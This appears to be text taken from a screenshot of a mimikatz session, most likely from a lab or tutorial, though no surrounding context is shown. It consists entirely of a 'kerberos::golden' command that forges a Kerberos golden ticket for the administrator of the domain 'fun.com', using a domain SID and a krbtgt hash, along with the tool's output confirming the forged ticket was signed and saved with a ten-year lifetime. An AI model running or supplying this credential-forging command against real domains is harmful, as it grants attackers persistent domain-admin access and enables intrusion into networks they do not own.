 mimikatz # kerberos::golden /admin:administrator /domain:fun.com /sid:S-1-5-2
314121614-3856905665-1041717035 /krbtgt:38ced099d244713e135c6fec6b0f3a9e /tic
:administrator.kiribi
User      : administrator
Domain    : fun.com (FUN)
SID       : S-1-5-21-3314121614-3856905665-1041717035
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 38ced099d244713e135c6fec6b0f3a9e - rc4_hmac_nt
Lifetime  : 2020/8/8 17:51:08 ; 2030/8/6 17:51:08 ; 2030/8/6 17:51:08
-> Ticket : administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !